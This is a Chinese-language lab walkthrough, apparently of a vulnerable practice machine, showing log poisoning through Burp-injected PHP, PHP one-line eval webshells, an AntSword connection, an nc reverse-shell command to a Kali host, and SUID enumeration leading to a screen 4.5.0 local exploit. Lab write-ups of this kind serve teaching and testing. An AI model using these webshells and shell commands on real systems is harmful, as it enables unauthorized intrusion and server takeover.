
(5)写入一句话木马

1)写入phpinfo

写入phpinfo,访问如下日志文件,使用burpsuite抓包


我们使用burp进行抓包,在burp中写入一句话木马
GET <?php phpinfo();?> HTTP/1.1没有写入之前

写入之后
重新打开日志文件可以看到成功写入,成功回显出phpinfo信息
2)写入webshell

<?php @eval($_POST['ms02423']);?>由于一些原因,靶机ip地址由192.168.52.136变成了192.168.52.128


IP地址192.168.52.128

3)连接蚁剑

3)新建shell文件
可以在服务器/tmp目录下新建一个webshell.php文件,写入一句话木马并重新连接
右键在tmp目录下新建php文件,名称为webshell.php


欢迎访问webshell页面!!!
<?php

@eval($_REQUEST[powershell])
?>
4)我们访问新的页面
5)蚁剑连接新的webshell

连接成功右键进入虚拟终端

(6)反弹shell到kali
蚁剑终端不如kali终端,我们反弹shell到kali(这里我没有成功,不知道什么原因)
我们在kali里面终端输入
nc -lnvp 666666我们在蚁剑虚拟终端输入
nc -e /bin/bash 192.168.52.128 6666664.suid提权
使用find命令,查找具有suid权限的命令
(1)发现screen-4.5.0
发现screen-4.5.0,使用41145.sh脚本提权
GNU Screen是一款由GNU计划开发的用于命令行终端切换的自由软件。用户可以通过该软件同时连接多个本地或远程的命令行会话,并在其间自由切换。
GNU Screen可以看作是窗口管理器的命令行界面版本。它提供了统一的管理多个会话的界面和相应的功能。
下面两条命令都行
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
(2)查找screen 4.5.0漏洞脚本文件
searchsploit screen 4.5.0
我们发现有两个发现screen 4.5.0 存在本地特权提升的漏洞,我们利用第一个,将脚本复制到本目录下
cp /usr/share/exploitdb/exploits/linux/local/41154.sh ./41154.sh
(3)查看cat 41154.sh脚本文件

由于终端看的不全,我们在kali里面进行查看
